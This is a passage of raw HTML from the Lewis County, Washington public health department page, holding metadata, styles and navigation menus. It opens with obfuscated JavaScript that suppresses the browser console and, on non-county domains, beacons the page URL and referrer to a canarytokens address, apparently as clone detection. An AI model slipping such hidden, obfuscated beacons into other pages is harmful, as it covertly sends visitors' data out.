_0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                Public Health &amp; Social Services
            
            
                
                    
                
            
        </title>
        
    
    
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "GovernmentOrganization",
            "name": "Lewis County Public Health &amp; Social Services",
            
            "description": "This is the Public Health &amp; Social Services web page for Lewis County, WA",
            
            
            "url": "https://lewiscountywa.gov/departments/public-health/",
            "address": {
                "@type": "PostalAddress",
                
                "streetAddress": "351 NW. North St",
                "addressLocality": "Chehalis",
                "addressRegion": "WA",
                "addressCountry": "US",
                "postalCode": "98532"
                
            }
        }
    </script>

        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="Public Health &amp; Social Services" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="template-basicindexpage subpage">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item active" href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Public Health &amp; Social Services Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            

<div class="sidebar-top">
        <h4 class="title is-5 is-uppercase">Public Health &amp; Social Services</h4>
    </div>
    
    <div class="sidebar-bottom has-background-light-grey">
        
        
            


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="active">
                <a href="/departments/public-health/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Public Health &amp; Social Services Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/public-health/contact-public-health/" >Contact Public Health &amp; Social Services</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/departments/public-health/news/" >Recent News</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/public-health/events/" >Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Community Health</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/community-health/">Community Health Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/hivaids/" >HIV/AIDS</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/access-to-healthcare-options/" >Access to Healthcare Options</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/emergency-preparedness/" >Emergency Preparedness</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Social Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/social-services/">Social Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/developmental-disabilities/" >Developmental Disabilities</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/behavioral-health/" >Behavioral Health</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/homeless-and-housing-program/" >Homeless and Housing Program</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/community-prevention-and-wellness-initiative/" >Prevention</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/24-hour-disease-reporting-line/" >24 Hour Disease Reporting Line</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/animal-shelter/" >Animal Shelter</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/board-of-health/" >Board of Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/assessment/" >Data, Assessments, and Reports</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/immunization-information/" >Immunization Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/fee-schedule/" >Fee Schedule</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/maternal-and-child-health/" >Maternal and Child Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/communicable-disease/" >Notifiable Diseases and Conditions</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/quick-info-series/" >Quick Info Series</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/rabies-bats-and-animal-bites/" >Rabies, Bats, and Animal Bites</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/snap-ed/" >SNAP-Ed</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/tuberculosis-program/" >Tuberculosis Program</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/vital-records-and-other-payment-options/" >Vital Records (Birth and Death Certificates)</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/veterans-services/" >Veterans Relief Fund</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/wic/" >Women, Infants and Children (WIC)</a>
            
        </li>
        
    </ul>
</nav>

        

        
    </div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">
    
        
            
        
    

    
        


    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/publichealth.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/publichealth.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/publichealth.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>




    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 parallax" data-parallax-speed="10">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    






    
</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            

    
    <div class="sidebar-top">
        <h4 class="title is-5 is-uppercase">Public Health &amp; Social Services</h4>
        
    </div>
    
    <div class="sidebar-bottom has-background-light-grey">
        
        
            


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="active">
                <a href="/departments/public-health/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Public Health &amp; Social Services Home
                </a>
            </li>
        </li>
        
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/departments/public-health/contact-public-health/" >Contact Public Health &amp; Social Services</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/departments/public-health/news/" >Recent News</a>
            
        </li>
        
        

        <li class="  menu-event-index-page">
            <a class=" no-transition"  href="/departments/public-health/events/" >Events</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Community Health</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/community-health/">Community Health Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/hivaids/" >HIV/AIDS</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/access-to-healthcare-options/" >Access to Healthcare Options</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/community-health/emergency-preparedness/" >Emergency Preparedness</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Social Services</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/departments/public-health/social-services/">Social Services Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/developmental-disabilities/" >Developmental Disabilities</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/behavioral-health/" >Behavioral Health</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/homeless-and-housing-program/" >Homeless and Housing Program</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/departments/public-health/social-services/community-prevention-and-wellness-initiative/" >Prevention</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/24-hour-disease-reporting-line/" >24 Hour Disease Reporting Line</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/animal-shelter/" >Animal Shelter</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/board-of-health/" >Board of Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/assessment/" >Data, Assessments, and Reports</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/immunization-information/" >Immunization Information</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/fee-schedule/" >Fee Schedule</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/maternal-and-child-health/" >Maternal and Child Health</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/communicable-disease/" >Notifiable Diseases and Conditions</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/quick-info-series/" >Quick Info Series</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/rabies-bats-and-animal-bites/" >Rabies, Bats, and Animal Bites</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/snap-ed/" >SNAP-Ed</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/departments/public-health/tuberculosis-program/" >Tuberculosis Program</a>
            
        </li>
        
        

        <li class="  ">
